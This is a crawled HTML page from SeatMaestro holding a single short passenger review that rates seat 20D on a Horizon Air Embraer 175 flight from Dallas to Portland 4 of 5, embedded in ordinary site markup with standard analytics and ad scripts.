

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.seatmaestro.com/airplanes-seat-maps/alaska-airlines-horizon-air-embraer-175/review/32600/
body_size: 9100
content:
<!doctype html>

<!--[if lt IE 7]>
<html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if (IE 7)&!(IEMobile)]>
<html lang="en-US" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]>
<html lang="en-US" class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!-->
<html lang="en-US" class="no-js"><!--<![endif]-->

<head>
    <meta charset="utf-8">

        <meta http-equiv="X-UA-Compatible" content="IE=edge">

    <title>Alaska Airlines - Horizon Air Embraer 175 seat review by jason goodsell #32600</title>

        <meta name="HandheldFriendly" content="True">
    <meta name="MobileOptimized" content="320">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>

        <link rel="apple-touch-icon"
          href="https://www.seatmaestro.com/wp-content/themes/sm/library/images/apple-touch-icon.png">
    <link rel="icon" href="https://www.seatmaestro.com/wp-content/themes/sm/favicon.png">
    <!--[if IE]>
    <link rel="shortcut icon" href="https://www.seatmaestro.com/wp-content/themes/sm/favicon.ico">
    <![endif]-->
        <meta name="msapplication-TileColor" content="#f01d4f">
    <meta name="msapplication-TileImage"
          content="https://www.seatmaestro.com/wp-content/themes/sm/library/images/win8-tile-icon.png">
    <meta name="theme-color" content="#121212">

    <meta name="hilltopads-site-verification" content="5d8e03970e496463a62c0e6c0f36e1b2bf086311" />

        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">//<![CDATA[
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];

	var gtm4wp_scrollerscript_debugmode         = false;
	var gtm4wp_scrollerscript_callbacktime      = 100;
	var gtm4wp_scrollerscript_readerlocation    = 150;
	var gtm4wp_scrollerscript_contentelementid  = "content";
	var gtm4wp_scrollerscript_scannertime       = 60;
//]]>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v15.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.seatmaestro.com/airplanes-seat-maps/alaska-airlines-horizon-air-embraer-175/review/32600/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Airplane review #3tgsQw | SeatMaestro" />
	<meta property="og:description" content="very good flight for this type of flight. seat 20 d is very good." />
	<meta property="og:url" content="https://www.seatmaestro.com/airplanes-seat-maps/alaska-airlines-horizon-air-embraer-175/review/32600/" />
	<meta property="og:site_name" content="SeatMaestro" />
	<meta property="article:publisher" content="https://www.facebook.com/seatmaestro/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.seatmaestro.com/#website","url":"https://www.seatmaestro.com/","name":"SeatMaestro","description":"Airplane Seating Maps","potentialAction":[{"@type":"SearchAction","target":"https://www.seatmaestro.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.seatmaestro.com/airplanes-seat-maps/alaska-airlines-horizon-air-embraer-175/review/32600/#webpage","url":"https://www.seatmaestro.com/airplanes-seat-maps/alaska-airlines-horizon-air-embraer-175/review/32600/","name":"Airplane review #3tgsQw | SeatMaestro","isPartOf":{"@id":"https://www.seatmaestro.com/#website"},"datePublished":"2017-06-23T17:03:22+00:00","dateModified":"2017-06-23T17:03:22+00:00","breadcrumb":{"@id":"https://www.seatmaestro.com/airplanes-seat-maps/alaska-airlines-horizon-air-embraer-175/review/32600/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.seatmaestro.com/airplanes-seat-maps/alaska-airlines-horizon-air-embraer-175/review/32600/"]}]},{"@type":"BreadcrumbList","@id":"https://www.seatmaestro.com/airplanes-seat-maps/alaska-airlines-horizon-air-embraer-175/review/32600/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.seatmaestro.com/","url":"https://www.seatmaestro.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.seatmaestro.com/airplanes-seat-maps/alaska-airlines-horizon-air-embraer-175/review/32600/","url":"https://www.seatmaestro.com/airplanes-seat-maps/alaska-airlines-horizon-air-embraer-175/review/32600/","name":"Alaska Airlines &#8211; Horizon Air Embraer 175 seat review by jason goodsell #32600"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.seatmaestro.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bones-stylesheet-css'  href='https://www.seatmaestro.com/wp-content/themes/sm/library/css/style.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bones-ie-only-css'  href='https://www.seatmaestro.com/wp-content/themes/sm/library/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='light-gallery-css'  href='https://www.seatmaestro.com/wp-content/themes/sm/assets/lightgallery/css/lightGallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css'  href='https://www.seatmaestro.com/wp-content/themes/sm/assets/bxslider/jquery.bxslider.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.seatmaestro.com/wp-includes/js/jquery/jquery.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.seatmaestro.com/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-outbound-click-tracker.js' id='gtm4wp-outbound-click-tracker-js'></script>
<script type='text/javascript' src='https://www.seatmaestro.com/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-download-tracker.js' id='gtm4wp-download-tracker-js'></script>
<script type='text/javascript' src='https://www.seatmaestro.com/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-email-link-tracker.js' id='gtm4wp-email-link-tracker-js'></script>
<script type='text/javascript' src='https://www.seatmaestro.com/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-form-move-tracker.js' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='https://www.seatmaestro.com/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-social-tracker.js' id='gtm4wp-social-actions-js'></script>
<script type='text/javascript' src='https://www.seatmaestro.com/wp-content/plugins/duracelltomi-google-tag-manager/js/analytics-talk-content-tracking.js' id='gtm4wp-scroll-tracking-js'></script>
<script type='text/javascript' src='https://www.seatmaestro.com/wp-content/themes/sm/library/js/libs/modernizr.custom.min.js' id='bones-modernizr-js'></script>
<meta name="generator" content="Piklist 1.0.11" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">//<![CDATA[
var google_tag_params = {"pageTitle":"Alaska Airlines - Horizon Air Embraer 175 seat review by jason goodsell #32600","pagePostType":"airplane_review","pagePostType2":"single-airplane_review"};
	jQuery( function() {
		gtm4wp_track_downloads( "pdf,doc,docx,xls,xlsx,ppt,pptx,zip,rar,gz,tar" );
	});
	var dataLayer_content = {"visitorLoginState":"logged-out","visitorType":"visitor-logged-out","pageTitle":"Alaska Airlines - Horizon Air Embraer 175 seat review by jason goodsell #32600","pagePostType":"airplane_review","pagePostType2":"single-airplane_review","google_tag_params":window.google_tag_params};
	dataLayer.push( dataLayer_content );//]]>
</script>
<script data-cfasync="false">//<![CDATA[
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TNL9WK');//]]>
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->        
    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

</head>

<body class="airplane_review-template-default single single-airplane_review postid-32600" itemscope itemtype="http://schema.org/WebPage">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNL9WK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="container">
    <nav class="navbar navbar-top">
        <div class="container">
            <div class="row">
                <div class="col-sm-4">
                    <form role="search" method="get" class="form search-form navbar-form navbar-left" id="searchform" action="https://www.seatmaestro.com">
    <em class="glyphicon glyphicon-search"></em>
	<input type="search" id="s" name="s" value="" class="search-input form-control"
           placeholder="Airline name..." />
    <button type="submit" class="hidden">Search</button>
</form>                </div>
                <div class="col-sm-8 text-right hidden-xs">
                    <form action="//seatmaestro.us11.list-manage.com/subscribe/post?u=f1b5da76fbb92bf108b2dcddc&id=e1f8432593" method="POST" class="form-inline newsletter-form">
	<input class="form-control" type="email" autocapitalize="off" autocorrect="off" name="EMAIL" placeholder="Your email address">
	<input type="hidden" name="MERGE1" size="25" value="en">
    <div style="position: absolute; left: -5000px;"><input type="text" name="b_f1b5da76fbb92bf108b2dcddc_e1f8432593" tabindex="-1" value=""></div>
    <button type="submit" name="submit" class="btn btn-primary">Subscribe</button>
</form>                </div>
            </div>
        </div>
     </nav>
</div>

<div id="header-logo-menu">
<header class="header site-header" role="banner">

    <div id="inner-header" class="container">

                <p id="logo" class="h1">
            <a href="https://www.seatmaestro.com" itemscope itemtype="http://schema.org/Organization">
                <meta itemprop="name" content="SeatMaestro">
                <img src="https://www.seatmaestro.com/wp-content/themes/sm/seatmaestro.png"
                     alt="SeatMaestro - Airplane Seating Maps">
            </a>

        </p>

        <div class="flags">
            <ul>
                                <li class="current">
                    <a href="//www.seatmaestro.com"><img src="https://www.seatmaestro.com/wp-content/themes/sm/img/flags/en.png"> En</a>
                </li>
                <li >
                    <a href="//www.seatmaestro.es"><img src="https://www.seatmaestro.com/wp-content/themes/sm/img/flags/es.png"> Es</a>
                </li>
                <li ><a href="//www.seatmaestro.fr"><img
                            src="https://www.seatmaestro.com/wp-content/themes/sm/img/flags/fr.png"> Fr</a></li>
            </ul>
        </div>

        <div class="banner banner-header">
            
<!-- GENERAL-top-image-728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5012325409215316"
     data-ad-slot="3729081907"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>        </div>
    </div>

</header>

<nav class="navbar navbar-default">
    <div class="container">
        <!-- Brand and toggle get grouped for better mobile display -->
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                    data-target="#bs-example-navbar-collapse-1">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
        </div>

        <!-- Collect the nav links, forms, and other content for toggling -->
        <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                        <nav role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                
    <ul id="menu-top-menu" class="nav navbar-nav">
                                    <li><a href="/airlines/" itemprop="url"><span itemprom="name">Airlines</span></a></li>
                                                <li><a href="/find-seat-maps/" itemprop="url"><span itemprom="name">Find seat maps</span></a></li>
                                                <li><a href="/ebook/" itemprop="url"><span itemprom="name">Ebook&nbsp;<sup>NEW</sup></span></a></li>
                                                <li><a href="/choosing-the-best-seats/" itemprop="url"><span itemprom="name">Choose the best seat</span></a></li>
                                                <li><a href="/travel-tips/" itemprop="url"><span itemprom="name">Travel tips</span></a></li>
                                                <li><a href="/travel-products/" itemprop="url"><span itemprom="name">Travel products</span></a></li>
                        </ul>
            </nav>
            <!-- menu time: 1.9073486328125E-5 -->

            <ul class="nav navbar-nav navbar-right">
                <li class="dropdown">
                                            <a href="/profile/login">My account</a>
                                    </li>
            </ul>
        </div>
        <!-- /.navbar-collapse -->

    </div>
    <!-- /.container-fluid -->
</nav>
</div>


<div class="container hidden-md hidden-lg">
    <br>
    <div class="banner banner-header-menu">
            </div>
</div>
<div id="content" class="container">

	<div id="inner-content" class="row">

		<main id="main" class="main-content" role="main" itemprop="mainContentOfPage">

			
				<article id="post-32600" class="post-32600 airplane_review type-airplane_review status-publish odd" role="article">

					<header class="article-header">

						<h1 class="single-title airline-title">
							Alaska Airlines &#8211; Horizon Air Embraer 175 seat review by jason goodsell #32600						</h1>

					</header>

					<section class="entry-content">
						
<article id="review-32600" class="review detailed-review" itemscope itemtype="http://schema.org/Vehicle">
    <div class="hidden">
        <a href="https://www.seatmaestro.com/airplanes-seat-maps/alaska-airlines-horizon-air-embraer-175/" itemprop="url">Link</a>
        <span itemprop="name">Alaska Airlines - Horizon Air Embraer 175</span>
    </div>
    <table class="table table-bordered" itemprop="review" itemtype="http://schema.org/Review" itemscope>
    <colgroup>
        <col class="first">
        <col class="second">
    </colgroup>
    <tr>
        <td><meta itemprop="datePublished" content="2017-06-23 17:03:22"><span>2017-06-23</span></td>
        <td>
	                    <div class="rating rating-4"
                 title="4 of 5"
                 itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
                <meta itemprop="worstRating" content="1">
	            <span itemprop="ratingValue">4</span>
	            of	            <span itemprop="bestRating">5</span>
            </div>
	        
            
            
        </td>
    </tr>
    <tr>
        <td class="user" itemprop="author" itemscope itemtype="http://schema.org/Person">
            <span>
            	            <img alt="" src="https://www.seatmaestro.com/wp-content/uploads/default_avatar.png" class="avatar avatar-100 photo" width="100">
                <div><a data-toggle="popover" data-trigger="hover" data-content="Reviewer does not have an account" title="User info" itemprop="name">jason goodsell</a></div>
                <div class="helpful_count"><span data-helpful-votes='32600'>0</span> Helpful votes</div>
                        </span>
        </td>
        <td class="details">
            <table>
                <tr>
                    <th>Seat</th>
                    <td>20d</td>
                </tr>
                <tr>
                    <th>From</th>
                    <td>Dallas, TX - Dallas/Fort Worth International (DFW)</td>
                </tr>
                <tr>
                    <th>To</th>
                    <td>Portland, OR - Portland International (PDX)</td>
                </tr>
                                                    <tr>
                        <td colspan="2">Detailed ratings</td>
                    </tr>
                                        <tr>
                        <th>Legroom</th>
                        <td><span class="rating rating-4" title="4 of 5">4 of 5</span>
                    </tr>
                                        <tr>
                        <th>Seat width</th>
                        <td><span class="rating rating-5" title="5 of 5">5 of 5</span>
                    </tr>
                                        <tr>
                        <th>Seat recline</th>
                        <td><span class="rating rating-3" title="3 of 5">3 of 5</span>
                    </tr>
                                        <tr>
                        <th>Entertainment</th>
                        <td><span class="rating rating-1" title="1 of 5">1 of 5</span>
                    </tr>
                                        <tr>
                        <th>Food & drink</th>
                        <td><span class="rating rating-5" title="5 of 5">5 of 5</span>
                    </tr>
                                        <tr>
                        <th>Service</th>
                        <td><span class="rating rating-5" title="5 of 5">5 of 5</span>
                    </tr>
                                                </table>
        </td>
    </tr>
    <tr>
        <td colspan="2">

            
            
                        <div class="video">
                            </div>
            
            <div itemprop="reviewBody" class="content " data-readmore-height="300"
                 data-readmore-lesslink="Read less">
            very good flight for this type of flight. seat 20 d is very good.            </div>

                    </td>
    </tr>
    <tr>
        <td colspan="2">
            <div class="helpful">
            <span data-helpful-votes="32600">0</span> found this review helpful.            <span class="question">
                Was it helpful to you?                <a href="#" class="btn btn-sm btn-neutral"
                   data-track-click="review|helpful|Review #32600"
                   data-helpful-review="32600">Yes</a>
            </span>
            </div>
        </td>
    </tr>
    </table>
</article>					</section>
					<!-- end article section -->

				</article>

				<p>
					<script>
amzn_assoc_placement = "adunit0";
amzn_assoc_search_bar = "true";
amzn_assoc_tracking_id = "seatmaestro0a-20";
amzn_assoc_ad_mode = "search";
amzn_assoc_ad_type = "smart";
amzn_assoc_marketplace = "amazon";
amzn_assoc_region = "US";
amzn_assoc_title = "Shop travel bags";
amzn_assoc_default_search_phrase = "travel luggage";
amzn_assoc_default_category = "All";
amzn_assoc_linkid = "a4015eb76d7bbeda34f41197342b4390";
amzn_assoc_search_bar_position = "bottom";
amzn_assoc_rows = "1";
</script>
<script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US"></script>				</p>

			
			
		</main>

		

    <div id="sidebar" class="sidebar" role="complementary">
        <div class="sidebar-wrap">
        <div id="ad_widget-5" class="widget-1 widget-odd widget widget_ad_widget">
<!-- SM2 - large - side - first -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5012325409215316"
     data-ad-slot="6534867501"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div><div id="custom_html-12" class="widget_text widget-2 widget-even widget-alt widget widget_custom_html"><div class="textwidget custom-html-widget"><p>
	<a href="/ebook/"><img src="/wp-content/themes/sm/img/ebook_sidepromo.jpg" class="img-responsive" alt="Seatmaestro Ebook"></a>
</p></div></div><div id="ad_widget-18" class="widget-3 widget-odd widget widget_ad_widget">
<!-- SM2 - large - side - second -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5012325409215316"
     data-ad-slot="9970360268"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div><div id="categories-3" class="widget-4 widget-even widget-alt widget widget_categories"><h4 class="widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-943"><a href="https://www.seatmaestro.com/category/5-star-hotels/">5 Star Hotels</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.seatmaestro.com/category/airline-seating/">Airline Seating</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.seatmaestro.com/category/airlines/">Airlines</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.seatmaestro.com/category/airports/">Airports</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.seatmaestro.com/category/baggage-and-carry-on/">Baggage and Carry on</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.seatmaestro.com/category/children-minors/">Children &amp; Minors</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.seatmaestro.com/category/destinations/">Destinations</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://www.seatmaestro.com/category/fear-of-flying/">Fear of flying</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://www.seatmaestro.com/category/flying-pregnancy/">Flying &amp; pregnancy</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://www.seatmaestro.com/category/flying-with-babies/">Flying with babies</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://www.seatmaestro.com/category/flying-with-pets/">Flying with pets</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.seatmaestro.com/category/general/">General</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.seatmaestro.com/category/jet-lag/">Jet-lag</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://www.seatmaestro.com/category/luxury-hotels/">Luxury Hotels</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://www.seatmaestro.com/category/red-eye-flights/">Red eye flights</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.seatmaestro.com/category/travel-products/">Travel Products</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://www.seatmaestro.com/category/air-travel-rights/">Travel rights</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.seatmaestro.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="ad_widget-6" class="widget-5 widget-odd widget widget_ad_widget">
<script id="mNCC" language="javascript">
    medianet_width = "300";
    medianet_height = "250";
    medianet_crid = "124710684";
    medianet_versionId = "3111299"; 
  </script>
<script src="//contextual.media.net/nmedianet.js?cid=8CUPX228F"></script>
</div>			<div id="recent-articles-4" class="widget-6 widget-even widget-alt widget widget_recent_articles">			<h4 class="widgettitle">Recent Travel Tips</h4>			<div class="row">
									<div class="col-md-6" style="clear:both">
																										<a href="https://www.seatmaestro.com/hotel-panviman-koh-phangan-a-treasure-on-a-beautiful-crescent-moon-beach/" rel="nofolow">
								<img src="https://www.seatmaestro.com/wp-content/themes/sm/img/filler-60.png" data-src="https://www.seatmaestro.com/wp-content/thumbs/article-list/2019/04/main-pic.jpg" alt="Hotel Panviman Koh Phangan &#8211; A treasure on a beautiful crescent moon beach"
									 class="img-responsive" width="365" height="219">
							</a>
												<a href="https://www.seatmaestro.com/hotel-panviman-koh-phangan-a-treasure-on-a-beautiful-crescent-moon-beach/">Hotel Panviman Koh Phangan &#8211; A treasure on a beautiful crescent moon beach</a>
					</div>
									<div class="col-md-6" >
																										<a href="https://www.seatmaestro.com/the-lebua-hotel-in-bangkok-worlds-leading-luxury-all-suite-hotel/" rel="nofolow">
								<img src="https://www.seatmaestro.com/wp-content/themes/sm/img/filler-60.png" data-src="https://www.seatmaestro.com/wp-content/thumbs/article-list/2019/03/Captura-de-pantalla-2019-03-14-a-las-11.27.10.png" alt="The Lebua Hotel in Bangkok – World´s Leading Luxury All-Suite Hotel"
									 class="img-responsive" width="365" height="219">
							</a>
												<a href="https://www.seatmaestro.com/the-lebua-hotel-in-bangkok-worlds-leading-luxury-all-suite-hotel/">The Lebua Hotel in Bangkok – World´s Leading Luxury All-Suite Hotel</a>
					</div>
									<div class="col-md-6" style="clear:both">
																										<a href="https://www.seatmaestro.com/hotel-del-parque-5-star-top-luxury-in-guayaquil/" rel="nofolow">
								<img src="https://www.seatmaestro.com/wp-content/themes/sm/img/filler-60.png" data-src="https://www.seatmaestro.com/wp-content/thumbs/article-list/2019/03/data11344986-1.jpg" alt="Hotel del Parque &#8211; 5 Star Top Luxury in Guayaquil"
									 class="img-responsive" width="365" height="219">
							</a>
												<a href="https://www.seatmaestro.com/hotel-del-parque-5-star-top-luxury-in-guayaquil/">Hotel del Parque &#8211; 5 Star Top Luxury in Guayaquil</a>
					</div>
									<div class="col-md-6" >
																										<a href="https://www.seatmaestro.com/the-singular-santiago-de-chile/" rel="nofolow">
								<img src="https://www.seatmaestro.com/wp-content/themes/sm/img/filler-60.png" data-src="https://www.seatmaestro.com/wp-content/thumbs/article-list/2018/11/1-1.jpg" alt="The Singular, Santiago de Chile, is a rare 5-Star gem!!"
									 class="img-responsive" width="365" height="219">
							</a>
												<a href="https://www.seatmaestro.com/the-singular-santiago-de-chile/">The Singular, Santiago de Chile, is a rare 5-Star gem!!</a>
					</div>
									<div class="col-md-6" style="clear:both">
																										<a href="https://www.seatmaestro.com/royal-livingstone-hotel-anantara-top-luxury-in-the-zambian-jungle/" rel="nofolow">
								<img src="https://www.seatmaestro.com/wp-content/themes/sm/img/filler-60.png" data-src="https://www.seatmaestro.com/wp-content/thumbs/article-list/2018/05/WhatsApp-Image-2018-06-02-at-16.39.00-6-e1528085862386.jpeg" alt="Royal Livingstone Hotel Anantara &#8211; Top Luxury in the Zambian Jungle"
									 class="img-responsive" width="365" height="219">
							</a>
												<a href="https://www.seatmaestro.com/royal-livingstone-hotel-anantara-top-luxury-in-the-zambian-jungle/">Royal Livingstone Hotel Anantara &#8211; Top Luxury in the Zambian Jungle</a>
					</div>
									<div class="col-md-6" >
																										<a href="https://www.seatmaestro.com/overcoming-your-fear-of-flying/" rel="nofolow">
								<img src="https://www.seatmaestro.com/wp-content/themes/sm/img/filler-60.png" data-src="https://www.seatmaestro.com/wp-content/thumbs/article-list/2017/11/Screen-Shot-2017-11-19-at-10.48.00-AM-1.png" alt="OVERCOMING YOUR FEAR OF FLYING"
									 class="img-responsive" width="365" height="219">
							</a>
												<a href="https://www.seatmaestro.com/overcoming-your-fear-of-flying/">OVERCOMING YOUR FEAR OF FLYING</a>
					</div>
									<div class="col-md-6" style="clear:both">
																										<a href="https://www.seatmaestro.com/emblem-hotel-unbeatable-location-prague/" rel="nofolow">
								<img src="https://www.seatmaestro.com/wp-content/themes/sm/img/filler-60.png" data-src="https://www.seatmaestro.com/wp-content/thumbs/article-list/2017/11/emblem-hotel-prague-11.jpg" alt="The Emblem Hotel &#8211; Top Location in Prague"
									 class="img-responsive" width="365" height="219">
							</a>
												<a href="https://www.seatmaestro.com/emblem-hotel-unbeatable-location-prague/">The Emblem Hotel &#8211; Top Location in Prague</a>
					</div>
									<div class="col-md-6" >
																										<a href="https://www.seatmaestro.com/hotel-cavo-tagoo-dream-come-true-mykonos/" rel="nofolow">
								<img src="https://www.seatmaestro.com/wp-content/themes/sm/img/filler-60.png" data-src="https://www.seatmaestro.com/wp-content/thumbs/article-list/2017/09/ctagoo_2-1.jpg" alt="Hotel Cavo Tagoo – A Dream Come True In Mykonos"
									 class="img-responsive" width="365" height="219">
							</a>
												<a href="https://www.seatmaestro.com/hotel-cavo-tagoo-dream-come-true-mykonos/">Hotel Cavo Tagoo – A Dream Come True In Mykonos</a>
					</div>
									<div class="col-md-6" style="clear:both">
																										<a href="https://www.seatmaestro.com/hotel-grande-bretagne-magnificent-luxurious-hotel-athens/" rel="nofolow">
								<img src="https://www.seatmaestro.com/wp-content/themes/sm/img/filler-60.png" data-src="https://www.seatmaestro.com/wp-content/thumbs/article-list/2017/09/Hotel-Grande-Bretagne-Exterior-3.jpg" alt="Hotel Grande Bretagne &#8211; Magnificent and Luxurious Hotel in Athens"
									 class="img-responsive" width="365" height="219">
							</a>
												<a href="https://www.seatmaestro.com/hotel-grande-bretagne-magnificent-luxurious-hotel-athens/">Hotel Grande Bretagne &#8211; Magnificent and Luxurious Hotel in Athens</a>
					</div>
									<div class="col-md-6" >
																										<a href="https://www.seatmaestro.com/nayara-springs-costa-rica-best-hotel-world-2016/" rel="nofolow">
								<img src="https://www.seatmaestro.com/wp-content/themes/sm/img/filler-60.png" data-src="https://www.seatmaestro.com/wp-content/thumbs/article-list/2017/09/01.jpg" alt="Nayara Springs &#8211; The Nr. 1 Luxury Hotel in the World 2016/17 by TripAdvisor "
									 class="img-responsive" width="365" height="219">
							</a>
												<a href="https://www.seatmaestro.com/nayara-springs-costa-rica-best-hotel-world-2016/">Nayara Springs &#8211; The Nr. 1 Luxury Hotel in the World 2016/17 by TripAdvisor </a>
					</div>
							</div>
			</div>			<div id="custom_html-5" class="widget_text widget-7 widget-odd widget widget_custom_html"><h4 class="widgettitle">Top Airlines</h4><div class="textwidget custom-html-widget"><ul class="list-unstyled">
<li><a href="/airlines-seating-maps/air-france/">Air France</a></li>
<li><a href="/airlines-seating-maps/delta-air-lines/">Delta Airlines</a></li>
<li><a href="/airlines-seating-maps/lufthansa/">Lufthansa</a></li>
<li><a href="/airlines-seating-maps/turkish-airlines/">Turkish Airlines</a></li>
<li><a href="/airlines-seating-maps/united-airlines/">United Airlines</a></li>
</ul>

<a class="btn btn-primary" href="/airlines">All Seat Maps</a></div></div><div id="ad_widget-9" class="widget-8 widget-even widget-alt widget widget_ad_widget">
<script type="text/javascript">
amzn_assoc_placement = "adunit0";
amzn_assoc_search_bar = "true";
amzn_assoc_tracking_id = "seatmaestro0a-20";
amzn_assoc_ad_mode = "search";
amzn_assoc_ad_type = "smart";
amzn_assoc_marketplace = "amazon";
amzn_assoc_region = "US";
